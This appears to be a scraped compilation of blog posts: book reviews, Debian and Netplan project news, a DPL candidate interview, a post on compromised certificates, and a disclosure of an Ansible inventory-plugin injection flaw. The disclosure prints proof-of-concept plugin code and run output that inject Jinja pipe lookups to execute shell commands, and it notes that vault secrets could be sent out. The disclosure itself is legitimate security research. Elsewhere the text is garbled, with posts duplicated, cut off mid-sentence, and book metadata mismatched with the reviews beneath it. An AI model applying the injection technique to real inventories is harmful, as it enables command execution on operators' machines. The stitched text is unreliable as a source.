Russ Allbery: Review: Nation

| Publisher: | Harper |

| Copyright: | 2008 |

| Printing: | 2009 |

| ISBN: | 0-06-143303-9 |

| Format: | Trade paperback |

| Pages: | 369 |

| Publisher: | Harper |

| Copyright: | 2008 |

| Printing: | 2009 |

| ISBN: | 0-06-143303-9 |

| Format: | Trade paperback |

| Pages: | 369 |

| Series: | Galactic Empire #2 |

| Publisher: | Fawcett Crest |

| Copyright: | 1950, 1951 |

| Printing: | June 1972 |

| Format: | Mass market |

| Pages: | 192 |

There was no way of telling when the threshold would be reached. Perhaps not for hours, and perhaps the next moment. Biron remained standing helplessly, flashlight held loosely in his damp hands. Half an hour before, the visiphone had awakened him, and he had been at peace then. Now he knew he was going to die. Biron didn't want to die, but he was penned in hopelessly, and there was no place to hide.Needless to say, Biron doesn't die. Even if your tolerance for pulp melodrama is high, 192 small-print pages of this sort of thing is wearying. Like a lot of Asimov plots, The Stars, Like Dust has some of the shape of a mystery novel. Biron, with the aid of some newfound companions on Rhodia, learns of a secret rebellion against the Tyranni and attempts to track down its base to join them. There are false leads, disguised identities, clues that are difficult to interpret, and similar classic mystery trappings, all covered with a patina of early 1950s imaginary science. To me, it felt constructed and artificial in ways that made the strings Asimov was pulling obvious. I don't know if someone who likes mystery construction would feel differently about it. The worst part of the plot thankfully doesn't come up much. We learn early in the story that Biron was on Earth to search for a long-lost document believed to be vital to defeating the Tyranni. The nature of that document is revealed on the final page, so I won't spoil it, but if you try to think of the stupidest possible document someone could have built this plot around, I suspect you will only need one guess. (In Asimov's defense, he blamed Galaxy editor H.L. Gold for persuading him to include this plot, and disavowed it a few years later.) The Stars, Like Dust is one of the worst books I have ever read. The characters are overwrought, the politics are slapdash and build on broad stereotypes, the romantic subplot is dire and plays out mainly via Biron egregiously manipulating his petulant love interest, and the writing is annoying. Sometimes pulp fiction makes up for those common flaws through larger-than-life feats of daring, sweeping visions of future societies, and ever-escalating stakes. There is little to none of that here. Asimov instead provides tedious political maneuvering among a class of elitist bankers and land owners who consider themselves natural leaders. The only places where the power structures of this future government make sense are where Asimov blatantly steals them from either the Roman Empire or the Doge of Venice. The one thing this book has going for it the thing, apart from bloody-minded completionism, that kept me reading is that the technology is hilariously weird in that way that only 1940s and 1950s science fiction can be. The characters have access to communication via some sort of interstellar telepathy (messages coded to a specific person's "brain waves") and can travel between stars through hyperspace jumps, but each jump is manually calculated by referring to the pilot's (paper!) volumes of the Standard Galactic Ephemeris. Communication between ships (via "etheric radio") requires manually aiming a radio beam at the area in space where one thinks the other ship is. It's an unintentionally entertaining combination of technology that now looks absurdly primitive and science that is so advanced and hand-waved that it's obviously made up. I also have to give Asimov some points for using spherical coordinates. It's a small thing, but the coordinate systems in most SF novels and TV shows are obviously not fit for purpose. I spent about a month and a half of this year barely reading, and while some of that is because I finally tackled a few projects I'd been putting off for years, a lot of it was because of this book. It was only 192 pages, and I'm still curious about the glue between Asimov's Foundation and Robot series, both of which I devoured as a teenager. But every time I picked it up to finally finish it and start another book, I made it about ten pages and then couldn't take any more. Learn from my error: don't try this at home, or at least give up if the same thing starts happening to you. Followed by The Currents of Space. Rating: 2 out of 10

I am upstream and Debian package maintainer of

python-debianbts, which is a Python library that allows for

querying Debian s Bug Tracking System (BTS). python-debianbts is used by

reportbug, the standard tool to report bugs in Debian, and therefore the glue

between the reportbug and the BTS.

debbugs, the software that powers Debian s BTS, provides a SOAP

interface for querying the BTS. Unfortunately, SOAP is not a very popular

protocol anymore, and I m facing the second migration to another underlying

SOAP library as they continue to become unmaintained over time. Zeep, the

library I m currently considering, requires a WSDL file in order to work

with a SOAP service, however, debbugs does not provide one. Since I m not

familiar with WSDL, I need help from someone who can create a WSDL file for

debbugs, so I can migrate python-debianbts away from pysimplesoap to zeep.

How did we get here?

Back in the olden days, reportbug was querying the BTS by parsing its HTML

output. While this worked, it tightly coupled the user-facing

presentation of the BTS with critical functionality of the bug reporting tool.

The setup was fragile, prone to breakage, and did not allow changing anything

in the BTS frontend for fear of breaking reportbug itself.

In 2007, I started to work on reportbug-ng, a user-friendly alternative

to reportbug, targeted at users not comfortable using the command line. Early

on, I decided to use the BTS SOAP interface instead of parsing HTML like

reportbug did. 2008, I extracted the code that dealt with the BTS into a

separate Python library, and after some collaboration with the reportbug

maintainers, reportbug adopted python-debianbts in 2011 and has used it ever

since.

2015, I was working on porting python-debianbts to Python 3.

During that process, it turned out that its major dependency, SoapPy was pretty

much unmaintained for years and blocking the Python3 transition. Thanks to the

help of Gaetano Guerriero, who ported python-debianbts to

pysimplesoap, the migration was unblocked and could proceed.

In 2024, almost ten years later, pysimplesoap seems to be unmaintained as well,

and I have to look again for alternatives. The most promising one right now

seems to be zeep. Unfortunately, zeep requires a WSDL file for working with

a SOAP service, which debbugs does not provide.

How can you help?

reportbug (and thus python-debianbts) is used by thousands of users and I have

a certain responsibility to keep things working properly. Since I simply don t

know enough about WSDL to create such a file for debbugs myself, I m looking

for someone who can help me with this task.

If you re familiar with SOAP, WSDL and optionally debbugs, please get in

touch with me. I don t speak Pearl, so I m not

really able to read debbugs code, but I do know some things about the SOAP

requests and replies due to my work on python-debianbts, so I m sure we can

work something out.

There is a WSDL file for a debbugs version used by GNU, but I

don t think it s official and it currently does not work with zeep. It may be a

good starting point, though.

The future of debbugs API

While we can probably continue to support debbugs SOAP interface for a while,

I don t think it s very sustainable in the long run. A simpler, well documented

REST API that returns JSON seems more appropriate nowadays. The queries and

replies that debbugs currently supports are simple enough to design a REST API

with JSON around it. The benefit would be less complex libraries on the client

side and probably easier maintainability on the server side as well. debbugs

maintainer seemed to be in agreement with this idea back in

2018. I created an attempt to define a new API

(HTML render), but somehow we got stuck and no progress has been

made since then. I m still happy to help shaping such an API for debbugs, but I

can t really implement anything in debbugs itself, as it is written in Perl,

which I m not familiar with.

I am upstream and Debian package maintainer of

python-debianbts, which is a Python library that allows for

querying Debian s Bug Tracking System (BTS). python-debianbts is used by

reportbug, the standard tool to report bugs in Debian, and therefore the glue

between the reportbug and the BTS.

debbugs, the software that powers Debian s BTS, provides a SOAP

interface for querying the BTS. Unfortunately, SOAP is not a very popular

protocol anymore, and I m facing the second migration to another underlying

SOAP library as they continue to become unmaintained over time. Zeep, the

library I m currently considering, requires a WSDL file in order to work

with a SOAP service, however, debbugs does not provide one. Since I m not

familiar with WSDL, I need help from someone who can create a WSDL file for

debbugs, so I can migrate python-debianbts away from pysimplesoap to zeep.

How did we get here?

Back in the olden days, reportbug was querying the BTS by parsing its HTML

output. While this worked, it tightly coupled the user-facing

presentation of the BTS with critical functionality of the bug reporting tool.

The setup was fragile, prone to breakage, and did not allow changing anything

in the BTS frontend for fear of breaking reportbug itself.

In 2007, I started to work on reportbug-ng, a user-friendly alternative

to reportbug, targeted at users not comfortable using the command line. Early

on, I decided to use the BTS SOAP interface instead of parsing HTML like

reportbug did. 2008, I extracted the code that dealt with the BTS into a

separate Python library, and after some collaboration with the reportbug

maintainers, reportbug adopted python-debianbts in 2011 and has used it ever

since.

2015, I was working on porting python-debianbts to Python 3.

During that process, it turned out that its major dependency, SoapPy was pretty

much unmaintained for years and blocking the Python3 transition. Thanks to the

help of Gaetano Guerriero, who ported python-debianbts to

pysimplesoap, the migration was unblocked and could proceed.

In 2024, almost ten years later, pysimplesoap seems to be unmaintained as well,

and I have to look again for alternatives. The most promising one right now

seems to be zeep. Unfortunately, zeep requires a WSDL file for working with

a SOAP service, which debbugs does not provide.

How can you help?

reportbug (and thus python-debianbts) is used by thousands of users and I have

a certain responsibility to keep things working properly. Since I simply don t

know enough about WSDL to create such a file for debbugs myself, I m looking

for someone who can help me with this task.

If you re familiar with SOAP, WSDL and optionally debbugs, please get in

touch with me. I don t speak Pearl, so I m not

really able to read debbugs code, but I do know some things about the SOAP

requests and replies due to my work on python-debianbts, so I m sure we can

work something out.

There is a WSDL file for a debbugs version used by GNU, but I

don t think it s official and it currently does not work with zeep. It may be a

good starting point, though.

The future of debbugs API

While we can probably continue to support debbugs SOAP interface for a while,

I don t think it s very sustainable in the long run. A simpler, well documented

REST API that returns JSON seems more appropriate nowadays. The queries and

replies that debbugs currently supports are simple enough to design a REST API

with JSON around it. The benefit would be less complex libraries on the client

side and probably easier maintainability on the server side as well. debbugs

maintainer seemed to be in agreement with this idea back in

2018. I created an attempt to define a new API

(HTML render), but somehow we got stuck and no progress has been

made since then. I m still happy to help shaping such an API for debbugs, but I

can t really implement anything in debbugs itself, as it is written in Perl,

which I m not familiar with.

The Debian Project Developers will shortly vote for a new Debian Project Leader

known as the DPL.

The Project Leader is the official representative of The Debian Project tasked with

managing the overall project, its vision, direction, and finances.

The DPL is also responsible for the selection of Delegates, defining areas of

responsibility within the project, the coordination of Developers, and making

decisions required for the project.

Our outgoing and present DPL Jonathan Carter served 4 terms, from 2020

through 2024. Jonathan shared his last Bits from the DPL

post to Debian recently and his hopes for the future of Debian.

Recently, we sat with the two present candidates for the DPL position asking

questions to find out who they really are in a series of interviews about

their platforms, visions for Debian, lives, and even their favorite text

editors. The interviews were conducted by disaster2life (Yashraj Moghe) and

made available from video and audio transcriptions:

The Debian Project Developers will shortly vote for a new Debian Project Leader

known as the DPL.

The Project Leader is the official representative of The Debian Project tasked with

managing the overall project, its vision, direction, and finances.

The DPL is also responsible for the selection of Delegates, defining areas of

responsibility within the project, the coordination of Developers, and making

decisions required for the project.

Our outgoing and present DPL Jonathan Carter served 4 terms, from 2020

through 2024. Jonathan shared his last Bits from the DPL

post to Debian recently and his hopes for the future of Debian.

Recently, we sat with the two present candidates for the DPL position asking

questions to find out who they really are in a series of interviews about

their platforms, visions for Debian, lives, and even their favorite text

editors. The interviews were conducted by disaster2life (Yashraj Moghe) and

made available from video and audio transcriptions:

How am I? Well, I'm, as I wrote in my platform, I'm a proud grandfather doing a lot of free software stuff, doing a lot of sports, have some goals in mind which I like to do and hopefully for the best of Debian.And How are you today? [Andreas]:

How I'm doing today? Well, actually I have some headaches but it's fine for the interview. So, usually I feel very good. Spring was coming here and today it's raining and I plan to do a bicycle tour tomorrow and hope that I do not get really sick but yeah, for the interview it's fine.What do you do in Debian? Could you mention your story here? [Andreas]:

Yeah, well, I started with Debian kind of an accident because I wanted to have some package salvaged which is called WordNet. It's a monolingual dictionary and I did not really plan to do more than maybe 10 packages or so. I had some kind of training with xTeddy which is totally unimportant, a cute teddy you can put on your desktop. So, and then well, more or less I thought how can I make Debian attractive for my employer which is a medical institute and so on. It could make sense to package bioinformatics and medicine software and it somehow evolved in a direction I did neither expect it nor wanted to do, that I'm currently the most busy uploader in Debian, created several teams around it. DebianMate is very well known from me. I created the Blends team to create teams and techniques around what we are doing which was Debian TIS, Debian Edu, Debian Science and so on and I also created the packaging team for R, for the statistics package R which is technically based and not topic based. All these blends are covering a certain topic and R is just needed by lots of these blends. So, yeah, and to cope with all this I have written a script which is routing an update to manage all these uploads more or less automatically. So, I think I had one day where I uploaded 21 new packages but it's just automatically generated, right? So, it's on one day more than I ever planned to do.What is the first thing you think of when you think of Debian? Editors' note: The question was misunderstood as the worst thing you think of when you think of Debian [Andreas]:

The worst thing I think about Debian, it's complicated. I think today on Debian board I was asked about the technical progress I want to make and in my opinion we need to standardize things inside Debian. For instance, bringing all the packages to salsa, follow some common standards, some common workflow which is extremely helpful. As I said, if I'm that productive with my own packages we can adopt this in general, at least in most cases I think. I made a lot of good experience by the support of well-formed teams. Well-formed teams are those teams where people support each other, help each other. For instance, how to say, I'm a physicist by profession so I'm not an IT expert. I can tell apart what works and what not but I'm not an expert in those packages. I do and the amount of packages is so high that I do not even understand all the techniques they are covering like Go, Rust and something like this. And I also don't speak Java and I had a problem once in the middle of the night and I've sent the email to the list and was a Java problem and I woke up in the morning and it was solved. This is what I call a team. I don't call a team some common repository that is used by random people for different packages also but it's working together, don't hesitate to solve other people's problems and permit people to get active. This is what I call a team and this is also something I observed in, it's hard to give a percentage, in a lot of other teams but we have other people who do not even understand the concept of the team. Why is working together make some advantage and this is also a tough thing. I [would] like to tackle in my term if I get elected to form solid teams using the common workflow. This is one thing. The other thing is that we have a lot of good people in our infrastructure like FTP masters, DSA and so on. I have the feeling they have a lot of work and are working more or less on their limits, and I like to talk to them [to ask] what kind of change we could do to move that limits or move their personal health to the better side.The DPL term lasts for a year, What would you do during that you couldn't do now? [Andreas]:

Yeah, well this is basically what I said are my main issues. I need to admit I have no really clear imagination what kind of tasks will come to me as a DPL because all these financial issues and law issues possible and issues [that] people who are not really friendly to Debian might create. I'm afraid these things might occupy a lot of time and I can't say much about this because I simply don't know.What are three key terms about you and your candidacy? [Andreas]:

As I said, I like to work on standards, I d like to make Debian try [to get it right so] that people don't get overworked, this third key point is be inviting to newcomers, to everybody who wants to come. Yeah, I also mentioned in my term this diversity issue, geographical and from gender point of view. This may be the three points I consider most important.Preferred text editor? [Andreas]:

Yeah, my preferred one? Ah, well, I have no preferred text editor. I'm using the Midnight Commander very frequently which has an internal editor which is convenient for small text. For other things, I usually use VI but I also use Emacs from time to time. So, no, I have not preferred text editor. Whatever works nicely for me.What is the importance of the community in the Debian Project? How would like to see it evolving over the next few years? [Andreas]:

Yeah, I think the community is extremely important. So, I was on a lot of DebConfs. I think it's not really 20 but 17 or 18 DebCons and I really enjoyed these events every year because I met so many friends and met so many interesting people that it's really enriching my life and those who I never met in person but have read interesting things and yeah, Debian community makes really a part of my life.And how do you think it should evolve specifically? [Andreas]:

Yeah, for instance, last year in Kochi, it became even clearer to me that the geographical diversity is a really strong point. Just discussing with some women from India who is afraid about not coming next year to Busan because there's a problem with Shanghai and so on. I'm not really sure how we can solve this but I think this is a problem at least I wish to tackle and yeah, this is an interesting point, the geographical diversity and I'm running the so-called mentoring of the month. This is a small project to attract newcomers for the Debian Med team which has the focus on medical packages and I learned that we had always men applying for this and so I said, okay, I dropped the constraint of medical packages. Any topic is fine, I teach you packaging but it must be someone who does not consider himself a man. I got only two applicants, no, actually, I got one applicant and one response which was kind of strange if I'm hunting for women or so. I did not understand but I got one response and interestingly, it was for me one of the least expected counters. It was from Iran and I met a very nice woman, very open, very skilled and gifted and did a good job or have even lose contact today and maybe we need more actively approach groups that are underrepresented. I don't know if what's a good means which I did but at least I tried and so I try to think about these kind of things.What part of Debian has made you smile? What part of the project has kept you going all through the years? [Andreas]:

Well, the card game which is called Mao on the DebConf made me smile all the time. I admit I joined only two or three times even if I really love this kind of games but I was occupied by other stuff so this made me really smile. I also think the first online DebConf in 2020 made me smile because we had this kind of short video sequences and I tried to make a funny video sequence about every DebConf I attended before. This is really funny moments but yeah, it's not only smile but yeah. One thing maybe it's totally unconnected to Debian but I learned personally something in Debian that we have a do-ocracy and you can do things which you think that are right if not going in between someone else, right? So respect everybody else but otherwise you can do so. And in 2020 I also started to take trees which are growing widely in my garden and plant them into the woods because in our woods a lot of trees are dying and so I just do something because I can. I have the resource to do something, take the small tree and bring it into the woods because it does not harm anybody. I asked the forester if it is okay, yes, yes, okay. So everybody can do so but I think the idea to do something like this came also because of the free software idea. You have the resources, you have the computer, you can do something and you do something productive, right? And when thinking about this I think it was also my Debian work. Meanwhile I have planted more than 3,000 trees so it's not a small number but yeah, I enjoy this.What part of Debian would you have some criticisms for? [Andreas]:

Yeah, it's basically the same as I said before. We need more standards to work together. I do not want to repeat this but this is what I think, yeah.What field in Free Software generally do you think requires the most work to be put into it? What do you think is Debian's part in the field? [Andreas]:

It's also in general, the thing is the fact that I'm maintaining packages which are usually as modern software is maintained in Git, which is fine but we have some software which is at Sourceport, we have software laying around somewhere, we have software where Debian somehow became Upstream because nobody is caring anymore and free software is very different in several things, ways and well, I in principle like freedom of choice which is the basic of all our work. Sometimes this freedom goes in the way of productivity because everybody is free to re-implement. You asked me for the most favorite editor. In principle one really good working editor would be great to have and would work and we have maybe 500 in Debian or so, I don't know. I could imagine if people would concentrate and say five instead of 500 editors, we could get more productive, right? But I know this will not happen, right? But I think this is one thing which goes in the way of making things smooth and productive and we could have more manpower to replace one person who's [having] children, doing some other stuff and can't continue working on something and maybe this is a problem I will not solve, definitely not, but which I see.What do you think is Debian's part in the field? [Andreas]:

Yeah, well, okay, we can bring together different Upstreams, so we are building some packages and have some general overview about similar things and can say, oh, you are doing this and some other person is doing more or less the same, do you want to join each other or so, but this is kind of a channel we have to our Upstreams which is probably not very successful. It starts with code copies of some libraries which are changed a little bit, which is fine license-wise, but not so helpful for different things and so I've tried to convince those Upstreams to forward their patches to the original one, but for this and I think we could do some kind of, yeah, [find] someone who brings Upstream together or to make them stop their forking stuff, but it costs a lot of energy and we probably don't have this and it's also not realistic that we can really help with this problem.Do you have any questions for me? [Andreas]:

I enjoyed the interview, I enjoyed seeing you again after half a year or so. Yeah, actually I've seen you in the eating room or cheese and wine party or so, I do not remember we had to really talk together, but yeah, people around, yeah, for sure. Yeah.



New netplan status diff subcommand, finding differences between configuration and system state As the maintainer and lead developer for Netplan, I m proud to announce the general availability of Netplan v1.0 after more than 7 years of development efforts. Over the years, we ve so far had about 80 individual contributors from around the globe. This includes many contributions from our Netplan core-team at Canonical, but also from other big corporations such as Microsoft or Deutsche Telekom. Those contributions, along with the many we receive from our community of individual contributors, solidify Netplan as a healthy and trusted open source project. In an effort to make Netplan even more dependable, we started shipping upstream patch releases, such as 0.106.1 and 0.107.1, which make it easier to integrate fixes into our users custom workflows. With the release of version 1.0 we primarily focused on stability. However, being a major version upgrade, it allowed us to drop some long-standing legacy code from the libnetplan1 library. Removing this technical debt increases the maintainability of Netplan s codebase going forward. The upcoming Ubuntu 24.04 LTS and Debian 13 releases will ship Netplan v1.0 to millions of users worldwide.

I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.

TL;DR

Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.

Inventory plugins

Inventory plugins allow Ansible to pull inventory data from a variety of sources.

The most common ones are probably the ones fetching instances from clouds like Amazon EC2

and Hetzner Cloud or the ones talking to tools like Foreman.

For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).

But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.

These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.

And this is where things are getting interesting.

Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.

And if that comment contains a Jinja expression, it might get executed.

And if that Jinja expression is using the

I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.

TL;DR

Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.

Inventory plugins

Inventory plugins allow Ansible to pull inventory data from a variety of sources.

The most common ones are probably the ones fetching instances from clouds like Amazon EC2

and Hetzner Cloud or the ones talking to tools like Foreman.

For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).

But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.

These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.

And this is where things are getting interesting.

Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.

And if that comment contains a Jinja expression, it might get executed.

And if that Jinja expression is using the pipe lookup, it might get executed in your shell.

Let that sink in for a moment, and then we'll look at an example.

Example inventory plugin

from ansible.plugins.inventory import BaseInventoryPlugin class InventoryModule(BaseInventoryPlugin): NAME = 'evgeni.inventoryrce.inventory' def verify_file(self, path): valid = False if super(InventoryModule, self).verify_file(path): if path.endswith('evgeni.yml'): valid = True return valid def parse(self, inventory, loader, path, cache=True): super(InventoryModule, self).parse(inventory, loader, path, cache) self.inventory.add_host('exploit.example.com') self.inventory.set_variable('exploit.example.com', 'ansible_connection', 'local') self.inventory.set_variable('exploit.example.com', 'something_funny', ' lookup("pipe", "touch /tmp/hacked" ) ')

evgeni.inventoryrce.inventoryevgeni.yml (we'll need that to trigger the use of this inventory later)exploit.example.com with local connection type and something_funny variable to the inventory~/.ansible/collections/ansible_collections/evgeni/inventoryrce/plugins/inventory/inventory.py

(or wherever your Ansible loads its collections from).

And we create a configuration file.

As there is nothing to configure, it can be empty and only needs to have the right filename: touch inventory.evgeni.yml is all you need.

If we now call ansible-inventory, we'll see our host and our variable present:

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-inventory -i inventory.evgeni.yml --list "_meta": "hostvars": "exploit.example.com": "ansible_connection": "local", "something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) " , "all": "children": [ "ungrouped" ] , "ungrouped": "hosts": [ "exploit.example.com" ]

ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory is required to allow the use of our inventory plugin, as it's not in the default list.)

So far, nothing dangerous has happened.

The inventory got generated, the host is present, the funny variable is set, but it's still only a string.

Executing a playbook, interpreting Jinja

To execute the code we'd need to use the variable in a context where Jinja is used.

This could be a template where you actually use this variable, like a report where you print the comment the creator has added to a VM.

Or a debug task where you dump all variables of a host to analyze what's set.

Let's use that!

- hosts: all tasks: - name: Display all variables/facts known for a host ansible.builtin.debug: var: hostvars[inventory_hostname]

debug.

No mention of our funny variable.

Yet, when we execute it, we see:

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml PLAY [all] ************************************************************************************************ TASK [Gathering Facts] ************************************************************************************ ok: [exploit.example.com] TASK [Display all variables/facts known for a host] ******************************************************* ok: [exploit.example.com] => "hostvars[inventory_hostname]": "ansible_all_ipv4_addresses": [ "192.168.122.1" ], "something_funny": "" PLAY RECAP ************************************************************************************************* exploit.example.com : ok=2 changed=0 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0

something_funny is an empty string?

Jinja got executed, and the expression was lookup("pipe", "touch /tmp/hacked" ) and touch does not return anything.

But it did create the file!

% ls -alh /tmp/hacked -rw-r--r--. 1 evgeni evgeni 0 Mar 10 17:18 /tmp/hacked

lookup is executed.

It could also have used the url lookup to send the contents of your Ansible vault to some internet host.

Or connect to some VPN-secured system that should not be reachable from EC2/Hetzner/ .

Why is this possible?

This happens because set_variable(entity, varname, value) doesn't mark the values as unsafe and Ansible processes everything with Jinja in it.

In this very specific example, a possible fix would be to explicitly wrap the string in AnsibleUnsafeText by using wrap_var:

from ansible.utils.unsafe_proxy import wrap_var self.inventory.set_variable('exploit.example.com', 'something_funny', wrap_var(' lookup("pipe", "touch /tmp/hacked" ) '))

debug:

"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "

for k, v in host_vars.items(): self.inventory.set_variable(name, k, v)

for key, value in hostvars.items(): self.inventory.set_variable(hostname, key, value)

for k, v in hostvars.items(): try: self.inventory.set_variable(host_name, k, v) except ValueError as e: self.display.warning("Could not set host info hostvar for %s, skipping %s: %s" % (host, k, to_text(e)))

set_variable doesn't allow you to tag data as "safe" or "unsafe" easily and data in Ansible defaults to "safe".

Can something similar happen in other parts of Ansible?

It certainly happened in the past that Jinja was abused in Ansible: CVE-2016-9587, CVE-2017-7466, CVE-2017-7481

But even if we only look at inventories, add_host(host) can be abused in a similar way:

from ansible.plugins.inventory import BaseInventoryPlugin class InventoryModule(BaseInventoryPlugin): NAME = 'evgeni.inventoryrce.inventory' def verify_file(self, path): valid = False if super(InventoryModule, self).verify_file(path): if path.endswith('evgeni.yml'): valid = True return valid def parse(self, inventory, loader, path, cache=True): super(InventoryModule, self).parse(inventory, loader, path, cache) self.inventory.add_host('lol lookup("pipe", "touch /tmp/hacked-host" ) ')

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml PLAY [all] ************************************************************************************************ TASK [Gathering Facts] ************************************************************************************ fatal: [lol lookup("pipe", "touch /tmp/hacked-host" ) ]: UNREACHABLE! => "changed": false, "msg": "Failed to connect to the host via ssh: ssh: Could not resolve hostname lol: No address associated with hostname", "unreachable": true PLAY RECAP ************************************************************************************************ lol lookup("pipe", "touch /tmp/hacked-host" ) : ok=0 changed=0 unreachable=1 failed=0 skipped=0 rescued=0 ignored=0 % ls -alh /tmp/hacked-host -rw-r--r--. 1 evgeni evgeni 0 Mar 13 08:44 /tmp/hacked-host

A short status update what happened last month. Work in progress is marked as WiP:

GNOME Calls

A short status update what happened last month. Work in progress is marked as WiP:

GNOME Calls

| Publisher: | St. Martin's Press |

| Copyright: | 2023 |

| ISBN: | 1-250-27694-2 |

| Format: | Kindle |

| Pages: | 310 |

A lawyer for Dalio said he "treated all employees equally, giving people at all levels the same respect and extending them the same perks."Uh-huh. Anyway, I personally know nothing about Bridgewater other than what I learned here and the occasional mention in Matt Levine's newsletter (which is where I got the recommendation for this book). I have no independent information whether anything Copeland describes here is true, but Copeland provides the typical extensive list of notes and sourcing one expects in a book like this, and Levine's comments indicated it's generally consistent with Bridgewater's industry reputation. I think this book is true, but since the clear implication is that the world's largest hedge fund was primarily a deranged cult whose employees mostly spied on and rated each other rather than doing any real investment work, I also have questions, not all of which Copeland answers to my satisfaction. But more on that later. The center of this book are the Principles. These were an ever-changing list of rules and maxims for how people should conduct themselves within Bridgewater. Per Copeland, although Dalio later published a book by that name, the version of the Principles that made it into the book was sanitized and significantly edited down from the version used inside the company. Dalio was constantly adding new ones and sometimes changing them, but the common theme was radical, confrontational "honesty": never being silent about problems, confronting people directly about anything that they did wrong, and telling people all of their faults so that they could "know themselves better." If this sounds like textbook abusive behavior, you have the right idea. This part Dalio admits to openly, describing Bridgewater as a firm that isn't for everyone but that achieves great results because of this culture. But the uncomfortably confrontational vibes are only the tip of the iceberg of dysfunction. Here are just a few of the ways this played out according to Copeland:

| Series: | Murderbot Diaries #7 |

| Publisher: | Tordotcom |

| Copyright: | 2023 |

| ISBN: | 1-250-82698-5 |

| Format: | Kindle |

| Pages: | 245 |

ART-drone said, I wouldn t recommend it. I lack a sense of proportional response. I don t advise engaging with me on any level.Saying much about the plot of this book without spoiling Network Effect and the rest of the series is challenging. Murderbot is suffering from the aftereffects of the events of the previous book more than it expected or would like to admit. It and its humans are in the middle of a complicated multi-way negotiation with some locals, who the corporates are trying to exploit. One of the difficulties in that negotiation is getting people to believe that the corporations are as evil as they actually are, a plot element that has a depressing amount in common with current politics. Meanwhile, Murderbot is trying to keep everyone alive. I loved Network Effect, but that was primarily for the social dynamics. The planet that was central to the novel was less interesting, so another (short) novel about the same planet was a bit of a disappointment. This does give Wells a chance to show in more detail what Murderbot's new allies have been up to, but there is a lot of speculative exploration and detailed descriptions of underground tunnels that I found less compelling than the relationship dynamics of the previous book. (Murderbot, on the other hand, would much prefer exploring creepy abandoned tunnels to talking about its feelings.) One of the things this series continues to do incredibly well, though, is take non-human intelligence seriously in a world where the humans mostly don't. It perfectly fills a gap between Star Wars, where neither the humans nor the story take non-human intelligences seriously (hence the creepy slavery vibes as soon as you start paying attention to droids), and the Culture, where both humans and the story do. The corporates (the bad guys in this series) treat non-human intelligences the way Star Wars treats droids. The good guys treat Murderbot mostly like a strange human, which is better but still wrong, and still don't notice the numerous other machine intelligences. But Wells, as the author, takes all of the non-human characters seriously, which means there are complex and fascinating relationships happening at a level of the story that the human characters are mostly unaware of. I love that Murderbot rarely bothers to explain; if the humans are too blinkered to notice, that's their problem. About halfway into the story, System Collapse hits its stride, not coincidentally at the point where Murderbot befriends some new computers. The rest of the book is great. This was not as good as Network Effect. There is a bit less competence porn at the start, and although that's for good in-story reasons I still missed it. Murderbot's redaction of things it doesn't want to talk about got a bit annoying before it finally resolved. And I was not sufficiently interested in this planet to want to spend two novels on it, at least without another major revelation that didn't come. But it's still a Murderbot novel, which means it has the best first-person narrative voice I've ever read, some great moments, and possibly the most compelling and varied presentation of computer intelligence in science fiction at the moment.

There was no feed ID, but AdaCol2 supplied the name Lucia and when I asked it for more info, the gender signifier bb (which didn t translate) and he/him pronouns. (I asked because the humans would bug me for the information; I was as indifferent to human gender as it was possible to be without being unconscious.)This is not a series to read out of order, but if you have read this far, you will continue to be entertained. You don't need me to tell you this nearly everyone reviewing science fiction is saying it but this series is great and you should read it. Rating: 8 out of 10

If you ve perused the ActivityPub feed of certificates whose keys are known to be compromised, and clicked on the Show More button to see the name of the certificate issuer, you may have noticed that some issuers seem to come up again and again.

This might make sense after all, if a CA is issuing a large volume of certificates, they ll be seen more often in a list of compromised certificates.

In an attempt to see if there is anything that we can learn from this data, though, I did a bit of digging, and came up with some illuminating results.

If you ve perused the ActivityPub feed of certificates whose keys are known to be compromised, and clicked on the Show More button to see the name of the certificate issuer, you may have noticed that some issuers seem to come up again and again.

This might make sense after all, if a CA is issuing a large volume of certificates, they ll be seen more often in a list of compromised certificates.

